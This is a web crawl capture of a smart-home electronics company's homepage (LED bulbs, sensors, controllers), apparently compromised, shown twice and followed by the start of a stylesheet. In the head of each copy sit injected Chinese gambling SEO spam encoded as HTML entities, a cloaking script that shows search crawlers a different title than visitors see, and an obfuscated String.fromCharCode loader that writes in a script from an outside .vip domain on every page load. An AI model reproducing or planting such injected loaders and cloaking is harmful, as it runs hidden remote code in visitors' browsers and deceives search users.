

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ieeco.com/LankecmsApp/new/Furniture-of-choose-and-buy.html
body_size: 4100
content:
<!DOCTYPE html>
<html lang="en">
  <head>1
    <meta charset="utf-8">
<title>&#80;&#71;&#30005;&#23376;&#40;&#20013;&#22269;&#41;&#32;&#45;&#32;&#24179;&#21488;&#32467;&#26500;&#183;&#32593;&#39029;&#29256;&#25163;&#26426;&#29256;&#20307;&#39564;&#30740;&#31350;&#19982;&#30005;&#23376;&#23089;&#20048;&#31995;&#32479;&#36164;&#26009;</title>
<meta name="keywords" content="&#80;&#71;&#30005;&#23376;&#44;&#112;&#103;&#100;&#105;&#97;&#110;&#122;&#105;&#44;&#30005;&#23376;&#24179;&#21488;&#44;&#30005;&#31454;&#44;&#20154;&#20107;&#44;&#24456;&#24456;&#44;&#26827;&#29260;&#44;&#30005;&#23376;&#28216;&#25103;&#44;&#32593;&#39029;&#29256;&#44;&#25163;&#26426;&#29256;&#44;&#32593;&#22336;&#44;&#32593;&#31449;&#44;&#24179;&#21488;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#80;&#71;&#30005;&#23376;&#12304;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#112;&#103;&#46;&#99;&#111;&#109;&#12305;&#32;&#21253;&#21547;&#40635;&#23558;&#32993;&#20102;&#49;&#50;&#51;&#65292;&#36175;&#37329;&#22899;&#29579;&#27169;&#25311;&#22120;&#65292;&#36175;&#37329;&#33337;&#38271;&#65292;&#36275;&#29699;&#23567;&#23376;&#32593;&#39029;&#31471;&#21450;&#25163;&#26426;&#29256;&#35775;&#38382;&#26041;&#24335;&#65292;&#21253;&#21547;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#20154;&#20107;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#31867;&#21035;&#12290;&#22522;&#20110;&#20837;&#21475;&#24320;&#21475;&#12289;&#29992;&#25143;&#20307;&#39564;&#12289;&#35775;&#38382;&#23433;&#20840;&#32467;&#26500;&#36827;&#34892;&#25972;&#29702;&#65292;&#29992;&#20110;&#34892;&#19994;&#30740;&#31350;&#12289;&#26126;&#32454;&#23637;&#31034;&#29992;&#36884;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="eeco Official | Home"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content="" />
    <meta name="description" content="Forward Thinking. - We're a team of international professionals and creatives looking to bring something new to the industry." />
    <meta name="applicable-device"content="pc,mobile">
<link href="/Home/Tpl/default/Public/css/css" rel="stylesheet">
<link href="/Public/css/bootstrap.css" rel="stylesheet">
<link href="/Home/Tpl/default/Public/css/bxslider.css" rel="stylesheet">
<link href="/Home/Tpl/default/Public/css/style.css" rel="stylesheet">
<script src="/Public/js/jquery.min.js"></script>
<script src="/Home/Tpl/default/Public/js/bxslider.min.js"></script>
<script src="/Home/Tpl/default/Public/js/common.js"></script>
<script src="/Public/js/bootstrap.js"></script>
<!--[if lt IE 9]>
  <script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
  </head>
  <body>

<header>

  <div class="top_menu">
    <div class="container">
      <div class="top_name">
        <p class="hidden-xs"><span class="glyphicon glyphicon-phone-alt" aria-hidden="true"></span>&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
        <p><span class="glyphicon glyphicon-envelope" aria-hidden="true"></span>&nbsp; <a href="mailto:"></a></p>
      </div>
    </div>
  </div>

  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-9 col-md-9">
            <a href="www.ieeco.com"><img src="/Uploads/5d415c7b35482.png" class="logo" alt="eeco"/></a>
      </div>

      <div id="topsearch" class="col-xs-12 col-sm-3 col-md-3">
          <form id="searchform" method="get" action="/search/index.html">
              <div class="input-group search_group">
                  <input type="text" name="name" class="form-control input-sm" placeholder="Product search">
                  <span class="input-group-btn">
                      <span id="submit_search" onclick="searchform.submit();" title="Product search" class="glyphicon glyphicon-search btn-lg" aria-hidden="true"></span>
                  </span>
              </div>
          </form>
      </div>

    </div>
  </div>

  <div class="container">
      <!-- Fixed navbar -->
    <nav id="top_nav" class="navbar navbar-default navbar-static-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <span id="small_search" class="glyphicon glyphicon-search" aria-hidden="true"></span>
           <a class="navbar-brand" href="#">CATEGORIES</a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav">
            <li><a href="/">Home</a></li>

                               <li><a href=" /About-us.html">About us</a></li><li class="dropdown">
                    <a href="/product.html">Products</a>
                    <a href="/product.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/list-9-71.html">Z-wave Devices</a></li><li><a href="/list-1-23.html">Wi-Fi Devices</a></li>
                      </ul>
                  </li>
                                 <li><a href="/Contact-us.html">Contact us</a></li>              
          </ul>
        </div><!--/.nav-collapse -->
      </div>
    </nav>  </div>

</header> 

<div class="container">
  
        <!-- bxslider -->
    <div class="flash">
        <ul class="bxslider">
          <li><a href="http://www.baidu.com/"><img src="/Uploads/5d3fe9f0e73f1.jpg" alt="广告二" /></a></li><li><a href="http://www.ieeco.com"><img src="/Uploads/5d3fe9d79301f.jpg" alt="ieeco" /></a></li>        </ul>
    </div>    <script type="text/javascript">
        $('.bxslider').bxSlider({
          adaptiveHeight: true,
          infiniteLoop: true,
          hideControlOnEnd: true,
          auto:true
        });
    </script>

        <div class="row group-img">
        <div class="col-sm-4 col-md-4 adv_img" data-move-y="170px">
		<div style="overflow: hidden;">
		<a href="http://v2.lankecms.com/M12/product.html"><img src="/Uploads/5d3fea333fda2.jpg" alt="图组一"></a>
		</div>
	</div><div class="col-sm-4 col-md-4 adv_img" data-move-y="170px">
		<div style="overflow: hidden;">
		<a href="http://v2.lankecms.com/M12/product.html"><img src="/Uploads/5d3fea471a845.jpg" alt="图组二"></a>
		</div>
	</div><div class="col-sm-4 col-md-4 adv_img" data-move-y="170px">
		<div style="overflow: hidden;">
		<a href="http://v2.lankecms.com/M12/product.html"><img src="/Uploads/5d3fea5ca9563.jpg" alt="图组三"></a>
		</div>
	</div>        </div>

        <div class="product_box">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <div class="index_product">
                            <h2 class="title_h2" data-move-y="-100px">Featured Products</h2>
                            <div class="product_list">
                            <div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="160px">
        <a href=" /product/product-88-724.html">
            <img src="/Uploads/5d4135f39d3c9.png" class="img-thumbnail" alt="LED Bulb | HKZW-LED01">
        </a>
        <p class="product_title"><a href="/product/product-88-724.html" title="LED Bulb | HKZW-LED01">LED Bulb | HKZW-LED01</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="160px">
        <a href="/product/product-32-805.html">
            <img src="/Uploads/5d4136daabbfe.png" class="img-thumbnail" alt="RGB Bulb | HKZW-RGB01">
        </a>
        <p class="product_title"><a href="/product/product-32-805.html" title="RGB Bulb | HKZW-RGB01">RGB Bulb | HKZW-RGB01</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="160px">
        <a href="/product/product-78-541.html">
            <img src="/Uploads/5d4131ee81f86.png" class="img-thumbnail" alt="Sensor | HKZW-DWS01">
        </a>
        <p class="product_title"><a href="/product/product-78-541.html" title="Sensor | HKZW-DWS01">Sensor | HKZW-DWS01</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="160px">
        <a href="/product/product-70-848.html">
            <img src="/Uploads/5d4132e4a4650.png" class="img-thumbnail" alt="Controller | HKZW-SCN01">
        </a>
        <p class="product_title"><a href="/product/product-70-848.html" title="Controller | HKZW-SCN01">Controller | HKZW-SCN01</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="160px">
        <a href="/product/product-97-197.html">
            <img src="/Uploads/5d41334af3343.png" class="img-thumbnail" alt="Controller | HKZW-SCN04">
        </a>
        <p class="product_title"><a href="/product/product-97-197.html" title="Controller | HKZW-SCN04">Controller | HKZW-SCN04</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="160px">
        <a href="/product/product-45-91.html">
            <img src="/Uploads/5d4130a13e9d3.png" class="img-thumbnail" alt="Smart Plug | HKZW-SO08">
        </a>
        <p class="product_title"><a href="/product/product-45-91.html" title="Smart Plug | HKZW-SO08">Smart Plug | HKZW-SO08</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="160px">
        <a href="/product/product-34-838.html">
            <img src="/Uploads/5d4133b3480e4.png" class="img-thumbnail" alt="Sensor | HKZW-FLD01">
        </a>
        <p class="product_title"><a href="/product/product-34-838.html" title="Sensor | HKZW-FLD01">Sensor | HKZW-FLD01</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="160px">
        <a href="/product/product-22-368.html">
            <img src="/Uploads/5d4134dd7245e.png" class="img-thumbnail" alt="Sensor  | HKZW-MS01">
        </a>
        <p class="product_title"><a href="/product/product-22-368.html" title="Sensor  | HKZW-MS01">Sensor  | HKZW-MS01</a></p>
    </div>                            </div>
                        </div>
                    </div>
                </div>
        </div>

        <div class="news_index">
            <div class="row">
                    <h2 class="title_h2" data-move-y="-100px">LATEST NEWS</h2>
                    <div class="col-sm-4 col-md-4">
		<div class="news_box" data-move-y="160px">
			<h4><a href="/new/the-oil-price.html" title="Sed mollis elementum lectus rhoncus">Sed mollis elementum lectus </a></h4>
			<span class="glyphicon glyphicon-calendar" aria-hidden="true"></span>
			<time>2016-01-09</time>
			<p>Sed mollis elementum lectus rhoncus</p>
		</div>
	</div>            </div>
        </div>

</div>

    <div class="box_contact">
        <div class="container">
            <div class="foot_logo" data-move-y="-100px"><img src="/Uploads/5d415c7b35482.png" alt="eeco"/></div>
            <div class="col-sm-4 col-md-4 contact_btn" data-move-y="160px">
                <span class="glyphicon glyphicon-map-marker" style="font-size:40px;"></span>
                <h4>Address</h4>
                <p></p>
            </div>
            <div class="col-sm-4 col-md-4 contact_btn" data-move-y="160px">
                <span class="glyphicon glyphicon-phone" style="font-size:40px;"></span>
                <h4>Phones</h4>
                <p></p>
            </div>
            <div class="col-sm-4 col-md-4 contact_btn" data-move-y="160px">
                <span class="glyphicon glyphicon-envelope" style="font-size:40px;"></span>
                <h4>Email</h4>
                <p><a href="mailto:"></a></p>
            </div>
        </div>  
    </div>

    
     
    <nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
    <div class="foot_nav btn-group dropup">
        <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#">
            <span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>
            Share</a>  
            <div class="dropdown-menu webshare">
            <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="https://www.addtoany.com/share_save"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_google_plus"></a>
<a class="a2a_button_linkedin"></a>
</div>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->            </div>
    </div>
    <div class="foot_nav"><a href="tel:"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>Call</a></div>
    <div class="foot_nav"  aria-hidden="true"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="glyphicon glyphicon-th-list btn-lg"></span>Menu</div>
    <div class="foot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>Top</a></div>
</nav>

<footer>
    <div class="copyright">
        <p>Copyright © HANK Electronics Co., Ltd. 2016.&nbsp; <a href="/sitemap.html" target="_blank">Sitemap</a></p>
        <p class="copyright_p">Add:  &nbsp;Tel:  &nbsp;Fax: &nbsp;</p>
    </div>
    </footer>


    <script src="/Home/Tpl/default/Public/js/jquery.smoove.min.js"></script>
    <script>$('.adv_img,.title_h2,.product_img,.news_box,.foot_logo,.contact_btn').smoove({offset:'10%'});</script>

  </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ieeco.com/Home/Tpl/default/Public/css/css
body_size: 4100
content:
<!DOCTYPE html>
<html lang="en">
  <head>1
    <meta charset="utf-8">
<title>&#80;&#71;&#30005;&#23376;&#40;&#20013;&#22269;&#41;&#32;&#45;&#32;&#24179;&#21488;&#32467;&#26500;&#183;&#32593;&#39029;&#29256;&#25163;&#26426;&#29256;&#20307;&#39564;&#30740;&#31350;&#19982;&#30005;&#23376;&#23089;&#20048;&#31995;&#32479;&#36164;&#26009;</title>
<meta name="keywords" content="&#80;&#71;&#30005;&#23376;&#44;&#112;&#103;&#100;&#105;&#97;&#110;&#122;&#105;&#44;&#30005;&#23376;&#24179;&#21488;&#44;&#30005;&#31454;&#44;&#20154;&#20107;&#44;&#24456;&#24456;&#44;&#26827;&#29260;&#44;&#30005;&#23376;&#28216;&#25103;&#44;&#32593;&#39029;&#29256;&#44;&#25163;&#26426;&#29256;&#44;&#32593;&#22336;&#44;&#32593;&#31449;&#44;&#24179;&#21488;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#80;&#71;&#30005;&#23376;&#12304;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#112;&#103;&#46;&#99;&#111;&#109;&#12305;&#32;&#21253;&#21547;&#40635;&#23558;&#32993;&#20102;&#49;&#50;&#51;&#65292;&#36175;&#37329;&#22899;&#29579;&#27169;&#25311;&#22120;&#65292;&#36175;&#37329;&#33337;&#38271;&#65292;&#36275;&#29699;&#23567;&#23376;&#32593;&#39029;&#31471;&#21450;&#25163;&#26426;&#29256;&#35775;&#38382;&#26041;&#24335;&#65292;&#21253;&#21547;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#20154;&#20107;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#31867;&#21035;&#12290;&#22522;&#20110;&#20837;&#21475;&#24320;&#21475;&#12289;&#29992;&#25143;&#20307;&#39564;&#12289;&#35775;&#38382;&#23433;&#20840;&#32467;&#26500;&#36827;&#34892;&#25972;&#29702;&#65292;&#29992;&#20110;&#34892;&#19994;&#30740;&#31350;&#12289;&#26126;&#32454;&#23637;&#31034;&#29992;&#36884;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="eeco Official | Home"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content="" />
    <meta name="description" content="Forward Thinking. - We're a team of international professionals and creatives looking to bring something new to the industry." />
    <meta name="applicable-device"content="pc,mobile">
<link href="/Home/Tpl/default/Public/css/css" rel="stylesheet">
<link href="/Public/css/bootstrap.css" rel="stylesheet">
<link href="/Home/Tpl/default/Public/css/bxslider.css" rel="stylesheet">
<link href="/Home/Tpl/default/Public/css/style.css" rel="stylesheet">
<script src="/Public/js/jquery.min.js"></script>
<script src="/Home/Tpl/default/Public/js/bxslider.min.js"></script>
<script src="/Home/Tpl/default/Public/js/common.js"></script>
<script src="/Public/js/bootstrap.js"></script>
<!--[if lt IE 9]>
  <script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
  </head>
  <body>

<header>

  <div class="top_menu">
    <div class="container">
      <div class="top_name">
        <p class="hidden-xs"><span class="glyphicon glyphicon-phone-alt" aria-hidden="true"></span>&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
        <p><span class="glyphicon glyphicon-envelope" aria-hidden="true"></span>&nbsp; <a href="mailto:"></a></p>
      </div>
    </div>
  </div>

  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-9 col-md-9">
            <a href="www.ieeco.com"><img src="/Uploads/5d415c7b35482.png" class="logo" alt="eeco"/></a>
      </div>

      <div id="topsearch" class="col-xs-12 col-sm-3 col-md-3">
          <form id="searchform" method="get" action="/search/index.html">
              <div class="input-group search_group">
                  <input type="text" name="name" class="form-control input-sm" placeholder="Product search">
                  <span class="input-group-btn">
                      <span id="submit_search" onclick="searchform.submit();" title="Product search" class="glyphicon glyphicon-search btn-lg" aria-hidden="true"></span>
                  </span>
              </div>
          </form>
      </div>

    </div>
  </div>

  <div class="container">
      <!-- Fixed navbar -->
    <nav id="top_nav" class="navbar navbar-default navbar-static-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <span id="small_search" class="glyphicon glyphicon-search" aria-hidden="true"></span>
           <a class="navbar-brand" href="#">CATEGORIES</a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav">
            <li><a href="/">Home</a></li>

                               <li><a href=" /About-us.html">About us</a></li><li class="dropdown">
                    <a href="/product.html">Products</a>
                    <a href="/product.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu">
                      <li><a href="/list-9-71.html">Z-wave Devices</a></li><li><a href="/list-1-23.html">Wi-Fi Devices</a></li>
                      </ul>
                  </li>
                                 <li><a href="/Contact-us.html">Contact us</a></li>              
          </ul>
        </div><!--/.nav-collapse -->
      </div>
    </nav>  </div>

</header> 

<div class="container">
  
        <!-- bxslider -->
    <div class="flash">
        <ul class="bxslider">
          <li><a href="http://www.baidu.com/"><img src="/Uploads/5d3fe9f0e73f1.jpg" alt="广告二" /></a></li><li><a href="http://www.ieeco.com"><img src="/Uploads/5d3fe9d79301f.jpg" alt="ieeco" /></a></li>        </ul>
    </div>    <script type="text/javascript">
        $('.bxslider').bxSlider({
          adaptiveHeight: true,
          infiniteLoop: true,
          hideControlOnEnd: true,
          auto:true
        });
    </script>

        <div class="row group-img">
        <div class="col-sm-4 col-md-4 adv_img" data-move-y="170px">
		<div style="overflow: hidden;">
		<a href="http://v2.lankecms.com/M12/product.html"><img src="/Uploads/5d3fea333fda2.jpg" alt="图组一"></a>
		</div>
	</div><div class="col-sm-4 col-md-4 adv_img" data-move-y="170px">
		<div style="overflow: hidden;">
		<a href="http://v2.lankecms.com/M12/product.html"><img src="/Uploads/5d3fea471a845.jpg" alt="图组二"></a>
		</div>
	</div><div class="col-sm-4 col-md-4 adv_img" data-move-y="170px">
		<div style="overflow: hidden;">
		<a href="http://v2.lankecms.com/M12/product.html"><img src="/Uploads/5d3fea5ca9563.jpg" alt="图组三"></a>
		</div>
	</div>        </div>

        <div class="product_box">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <div class="index_product">
                            <h2 class="title_h2" data-move-y="-100px">Featured Products</h2>
                            <div class="product_list">
                            <div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="160px">
        <a href=" /product/product-88-724.html">
            <img src="/Uploads/5d4135f39d3c9.png" class="img-thumbnail" alt="LED Bulb | HKZW-LED01">
        </a>
        <p class="product_title"><a href="/product/product-88-724.html" title="LED Bulb | HKZW-LED01">LED Bulb | HKZW-LED01</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="160px">
        <a href="/product/product-32-805.html">
            <img src="/Uploads/5d4136daabbfe.png" class="img-thumbnail" alt="RGB Bulb | HKZW-RGB01">
        </a>
        <p class="product_title"><a href="/product/product-32-805.html" title="RGB Bulb | HKZW-RGB01">RGB Bulb | HKZW-RGB01</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="160px">
        <a href="/product/product-78-541.html">
            <img src="/Uploads/5d4131ee81f86.png" class="img-thumbnail" alt="Sensor | HKZW-DWS01">
        </a>
        <p class="product_title"><a href="/product/product-78-541.html" title="Sensor | HKZW-DWS01">Sensor | HKZW-DWS01</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="160px">
        <a href="/product/product-70-848.html">
            <img src="/Uploads/5d4132e4a4650.png" class="img-thumbnail" alt="Controller | HKZW-SCN01">
        </a>
        <p class="product_title"><a href="/product/product-70-848.html" title="Controller | HKZW-SCN01">Controller | HKZW-SCN01</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="160px">
        <a href="/product/product-97-197.html">
            <img src="/Uploads/5d41334af3343.png" class="img-thumbnail" alt="Controller | HKZW-SCN04">
        </a>
        <p class="product_title"><a href="/product/product-97-197.html" title="Controller | HKZW-SCN04">Controller | HKZW-SCN04</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="160px">
        <a href="/product/product-45-91.html">
            <img src="/Uploads/5d4130a13e9d3.png" class="img-thumbnail" alt="Smart Plug | HKZW-SO08">
        </a>
        <p class="product_title"><a href="/product/product-45-91.html" title="Smart Plug | HKZW-SO08">Smart Plug | HKZW-SO08</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="160px">
        <a href="/product/product-34-838.html">
            <img src="/Uploads/5d4133b3480e4.png" class="img-thumbnail" alt="Sensor | HKZW-FLD01">
        </a>
        <p class="product_title"><a href="/product/product-34-838.html" title="Sensor | HKZW-FLD01">Sensor | HKZW-FLD01</a></p>
    </div><div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="160px">
        <a href="/product/product-22-368.html">
            <img src="/Uploads/5d4134dd7245e.png" class="img-thumbnail" alt="Sensor  | HKZW-MS01">
        </a>
        <p class="product_title"><a href="/product/product-22-368.html" title="Sensor  | HKZW-MS01">Sensor  | HKZW-MS01</a></p>
    </div>                            </div>
                        </div>
                    </div>
                </div>
        </div>

        <div class="news_index">
            <div class="row">
                    <h2 class="title_h2" data-move-y="-100px">LATEST NEWS</h2>
                    <div class="col-sm-4 col-md-4">
		<div class="news_box" data-move-y="160px">
			<h4><a href="/new/the-oil-price.html" title="Sed mollis elementum lectus rhoncus">Sed mollis elementum lectus </a></h4>
			<span class="glyphicon glyphicon-calendar" aria-hidden="true"></span>
			<time>2016-01-09</time>
			<p>Sed mollis elementum lectus rhoncus</p>
		</div>
	</div>            </div>
        </div>

</div>

    <div class="box_contact">
        <div class="container">
            <div class="foot_logo" data-move-y="-100px"><img src="/Uploads/5d415c7b35482.png" alt="eeco"/></div>
            <div class="col-sm-4 col-md-4 contact_btn" data-move-y="160px">
                <span class="glyphicon glyphicon-map-marker" style="font-size:40px;"></span>
                <h4>Address</h4>
                <p></p>
            </div>
            <div class="col-sm-4 col-md-4 contact_btn" data-move-y="160px">
                <span class="glyphicon glyphicon-phone" style="font-size:40px;"></span>
                <h4>Phones</h4>
                <p></p>
            </div>
            <div class="col-sm-4 col-md-4 contact_btn" data-move-y="160px">
                <span class="glyphicon glyphicon-envelope" style="font-size:40px;"></span>
                <h4>Email</h4>
                <p><a href="mailto:"></a></p>
            </div>
        </div>  
    </div>

    
     
    <nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
    <div class="foot_nav btn-group dropup">
        <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#">
            <span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>
            Share</a>  
            <div class="dropdown-menu webshare">
            <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="https://www.addtoany.com/share_save"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_google_plus"></a>
<a class="a2a_button_linkedin"></a>
</div>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->            </div>
    </div>
    <div class="foot_nav"><a href="tel:"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>Call</a></div>
    <div class="foot_nav"  aria-hidden="true"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="glyphicon glyphicon-th-list btn-lg"></span>Menu</div>
    <div class="foot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>Top</a></div>
</nav>

<footer>
    <div class="copyright">
        <p>Copyright © HANK Electronics Co., Ltd. 2016.&nbsp; <a href="/sitemap.html" target="_blank">Sitemap</a></p>
        <p class="copyright_p">Add:  &nbsp;Tel:  &nbsp;Fax: &nbsp;</p>
    </div>
    </footer>


    <script src="/Home/Tpl/default/Public/js/jquery.smoove.min.js"></script>
    <script>$('.adv_img,.title_h2,.product_img,.news_box,.foot_logo,.contact_btn').smoove({offset:'10%'});</script>

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ieeco.com/Home/Tpl/default/Public/css/style.css
body_size: 5337
content:
/*
 * LankeCMS (http://lankecms.com)
 * Copyright (c) 2013-2017 http://lankecms.com All rights reserved.
 * Author: 钟若天 <lankecms@163.com>
 */

@font-face { 
font-family: Raleway; 
src: url('Raleway.otf');
}
@font-face { 
font-family: Poppins; 
src: url('Poppins-Light.ttf');
}

body{font-family:'Poppins',Arial,Helvetica, sans-serif; color: #3A3939; background-color: #f8f8f8;}
header{background-color:#44a23d;}
a,button{transition: 0.5s;-webkit-transition: 0.5s;-moz-transition: 0.5s;}
ul{}
.top_menu{width: 100%; margin: 0px;  height: 36px;background-color: #3d9a39;}
.top_name{padding-top:7px; color: #fff;}
.top_name P{display: inline;}
.top_name a{color: #fff;}
.top_name a:hover{text-decoration: none; color: #ffeb3b;}
.glyphicon-phone-alt,.glyphicon-envelope{color: #fff;}
.logo{margin:0px;}
